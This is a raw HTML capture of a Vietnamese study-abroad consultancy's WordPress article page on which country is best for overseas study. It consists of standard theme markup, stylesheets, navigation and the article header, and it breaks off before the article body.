

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diadiemduhoc.com/du-hoc-nuoc-nao-tot-nhat-cau-hoi-tuong-kho-ma-de.html
body_size: 14628
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="https://diadiemduhoc.com/wp-content/uploads/2019/10/cropped-favico-dia-diem-32x32.png" sizes="32x32" />                    
                    <meta name="msapplication-TileImage" content="https://diadiemduhoc.com/wp-content/uploads/2019/10/cropped-favico-dia-diem-270x270.png">        
                    <link rel="apple-touch-icon-precomposed" href="https://diadiemduhoc.com/wp-content/uploads/2019/10/cropped-favico-dia-diem-180x180.png">        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Trung Tâm Tư Vấn Du Học" />
        <meta itemprop="url" content="https://diadiemduhoc.com" />

                                        	<link rel="pingback" href="https://diadiemduhoc.com/xmlrpc.php" />
	<title>Du học nước nào tốt nhất – câu hỏi “tưởng khó mà dễ” &#8211; Trung Tâm Tư Vấn Du Học</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel="alternate" type="application/rss+xml" title="Trung Tâm Tư Vấn Du Học &raquo; Feed" href="https://diadiemduhoc.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/diadiemduhoc.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://diadiemduhoc.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://diadiemduhoc.com/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='best-stylesheet-css' href='https://diadiemduhoc.com/wp-content/themes/dulichdalat/style.css' type='text/css' media='all' />
<style id='best-stylesheet-inline-css' type='text/css'>

        body {background-color:#ffffff;background-image:url(https://diadiemduhoc.com/wp-content/themes/dulichdalat/images/pattern6.png);}
        .main-header {background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-size:cover;}
        footer-carousel-wrap {background-color:#3498db; }
        footer {background-color:#eeeeee;background-image:url(https://diadiemduhoc.com/wp-content/themes/dulichdalat/images/nobg.png);}
        footer > .copyrights {background-color:#FFFFFF;}
        .pace .pace-progress, .mobile-menu-wrapper, .owl-carousel .owl-nav > div, #top-navigation li:hover a, #header nav#top-navigation ul ul li, a#pull, .secondary-navigation, #move-to-top,.mts-subscribe input[type='submit'],input[type='submit'],#commentform input#submit,.contactform #submit,.pagination a,.fs-pagination a,.header-search .ajax-search-results-container,#load-posts a,#fs2_load_more_button,#wp-calendar td a,#wp-calendar caption,#wp-calendar #prev a:before,#wp-calendar #next a:before, .tagcloud a, #tags-tab-content a, #wp-calendar thead th.today, .slide-title, .slidertitle, #header nav#navigation ul ul li, .thecategory a, #wp-calendar td a:hover, #wp-calendar #today, .widget .wpt-pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .wp_review_tab_widget_content .wp-review-tab-pagination a, .ajax-search-meta .results-link, .post-day .review-total-only, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .widget_product_search input[type='submit'] {background: #1e73be; color: #fff; }
        .header-search #s,nav a.toggle-mobile-menu, .tab_widget ul.wps_tabs li, .wpt_widget_content .tab_title.selected a, .widget_wp_review_tab .tab_title.selected a {background: #1e73be !important;}
        #wp-calendar thead th.today { border-color: #1e73be; }
        a, a:hover,.title a:hover,.post-data .post-title a:hover,.post-title a:hover,.post-info a:hover,.entry-content a,.textwidget a,.reply a,.comm,.fn a,.comment-reply-link, .entry-content .singleleft a:hover, #footer-post-carousel .owl-nav div {color:#1e73be;}
        .post-box .review-total-only .review-result-wrapper .review-result i {color:#1e73be!important;}
        footer > .footer-carousel-wrap { background: #3498db; }
        
        .shareit { top: 373px; left: auto; z-index: 0; margin: 0 0 0 -110px; width: 100px; position: fixed; padding: 0; border:none; border-right: 0;}
        .share-item {margin: 2px;}
        
        .bypostauthor .fn:after { content: "Author"; position: absolute; left: 0px; top: 0px; padding: 0px 10px; background: #444; color: #FFF; border-radius: 3px; }
        
        
        .site-description{color:#fff;text-align: center;floar:none}
#logo a{color:#1e73be !important}
#navigation .menu a{text-transform: uppercase;font-weight: bold;font-size: 19px;}
.post-single-content img{width:100%}
            
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://diadiemduhoc.com/wp-content/themes/dulichdalat/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnificPopup-css' href='https://diadiemduhoc.com/wp-content/themes/dulichdalat/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://diadiemduhoc.com/wp-content/themes/dulichdalat/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://diadiemduhoc.com/wp-content/themes/dulichdalat/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://diadiemduhoc.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://diadiemduhoc.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://diadiemduhoc.com/wp-content/themes/dulichdalat/js/customscript.js" id="customscript-js"></script>
<link rel="https://api.w.org/" href="https://diadiemduhoc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://diadiemduhoc.com/wp-json/wp/v2/posts/1410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diadiemduhoc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://diadiemduhoc.com/du-hoc-nuoc-nao-tot-nhat-cau-hoi-tuong-kho-ma-de.html" />
<link rel='shortlink' href='https://diadiemduhoc.com/?p=1410' />
<link rel="alternate" type="application/json+oembed" href="https://diadiemduhoc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiadiemduhoc.com%2Fdu-hoc-nuoc-nao-tot-nhat-cau-hoi-tuong-kho-ma-de.html" />
<link rel="alternate" type="text/xml+oembed" href="https://diadiemduhoc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiadiemduhoc.com%2Fdu-hoc-nuoc-nao-tot-nhat-cau-hoi-tuong-kho-ma-de.html&#038;format=xml" />
<link href="//fonts.googleapis.com/css?family=Roboto:700|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto'; font-weight: 700; font-size: 36px; color: #3498db;text-transform: uppercase; }
.menu li, .menu li a { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #FFFFFF; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #444444; }
.post-data .post-title a, #comments-tab-content a { font-family: 'Roboto'; font-weight: 700; font-size: 16px; color: #444444;text-transform: uppercase; }
.hentry .entry-title { font-family: 'Roboto'; font-weight: 700; font-size: 25px; color: #444444;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #444444; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #444444; }
h1 { font-family: 'Roboto'; font-weight: 700; font-size: 30px; color: #444444;text-transform: uppercase; }
h2 { font-family: 'Roboto'; font-weight: 700; font-size: 25px; color: #444444;text-transform: uppercase; }
h3 { font-family: 'Roboto'; font-weight: 700; font-size: 20px; color: #444444;text-transform: uppercase; }
h4 { font-family: 'Roboto'; font-weight: 700; font-size: 18px; color: #444444;text-transform: uppercase; }
h5 { font-family: 'Roboto'; font-weight: 700; font-size: 15px; color: #444444;text-transform: uppercase; }
h6 { font-family: 'Roboto'; font-weight: 700; font-size: 13px; color: #444444;text-transform: uppercase; }
</style>
<link rel="icon" href="https://diadiemduhoc.com/wp-content/uploads/2019/10/cropped-favico-dia-diem-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diadiemduhoc.com/wp-content/uploads/2019/10/cropped-favico-dia-diem-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diadiemduhoc.com/wp-content/uploads/2019/10/cropped-favico-dia-diem-180x180.png" />
<meta name="msapplication-TileImage" content="https://diadiemduhoc.com/wp-content/uploads/2019/10/cropped-favico-dia-diem-270x270.png" />

</head>
<body id ="blog" class="post-template-default single single-post postid-1410 single-format-standard main" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container-wrap">
		<header id="site-header" role="banner" class="main-header" itemscope itemtype="http://schema.org/WPHeader">
			<div id="header">
				<div class="container">
					<div class="header-inner">
						<div class="logo-wrap">
																								<h2 id="logo" class="text-logo" itemprop="headline">
										<a href="https://diadiemduhoc.com">Trung Tâm Tư Vấn Du Học</a>
									</h2><!-- END #logo -->
																<div class="site-description">
																	</div>
													</div>
											</div>
				</div><!--.container-->
				
															<div class="clear" id="catcher"></div>
						<div class="secondary-navigation sticky-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<div class="container clearfix">
							<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
															<nav id="navigation" class="clearfix">
																			<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-1503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1503"><a href="https://diadiemduhoc.com/">Trang Chủ</a></li>
<li id="menu-item-1231" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1231"><a href="https://diadiemduhoc.com/category/du-hoc-canada">Du học Canada</a></li>
<li id="menu-item-1233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://diadiemduhoc.com/category/du-hoc-new-zealand">Du học New Zealand</a></li>
<li id="menu-item-1234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1234"><a href="https://diadiemduhoc.com/category/du-hoc-philippines">Du Học Philippines</a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://diadiemduhoc.com/category/du-hoc-uc">Du Học Úc</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://diadiemduhoc.com/category/blog-du-hoc">Blog Du Học</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://diadiemduhoc.com/lien-he">Giới Thiệu</a></li>
</ul>																	</nav>
								<nav id="navigation" class="mobile-only clearfix mobile-menu-wrapper">
									<ul id="menu-main-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1503"><a href="https://diadiemduhoc.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1231"><a href="https://diadiemduhoc.com/category/du-hoc-canada">Du học Canada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://diadiemduhoc.com/category/du-hoc-new-zealand">Du học New Zealand</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1234"><a href="https://diadiemduhoc.com/category/du-hoc-philippines">Du Học Philippines</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://diadiemduhoc.com/category/du-hoc-uc">Du Học Úc</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://diadiemduhoc.com/category/blog-du-hoc">Blog Du Học</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://diadiemduhoc.com/lien-he">Giới Thiệu</a></li>
</ul>								</nav>
													</div>
					</div>
				
			</div><!--#header-->
		</header>
		<div class="main-container">		<div id="page" class="single">
	    	<article class="article">
		<div id="content_box" >
							<div id="post-1410" class="g post post-1410 type-post status-publish format-standard has-post-thumbnail hentry category-du-hoc-canada has_thumb">
					<div class="single_post">
													<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div><i class="fa fa-home"></i></div> <div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://diadiemduhoc.com">Home</a></div><div><i class="fa fa-caret-right"></i></div><div typeof="v:Breadcrumb"><a href="https://diadiemduhoc.com/category/du-hoc-canada" rel="v:url" property="v:title">Du học Canada</a></div><div><i class="fa fa-caret-right"></i></div><div><span>Du học nước nào tốt nhất – câu hỏi “tưởng khó mà dễ”</span></div></div>
																		<header>
							<h1 class="title single-title entry-title">Du học nước nào tốt nhất – câu hỏi “tưởng khó mà dễ”</h1>
										<div class="post-info">
                                <span class="thecategory"><a href="https://diadiemduhoc.com/category/du-hoc-canada" title="View all posts in Du học Canada">Du học Canada</a></span>
                            <span class="thetime updated"><i class="fa fa-clock-o"></i> <span>25/01/2018</span></span>
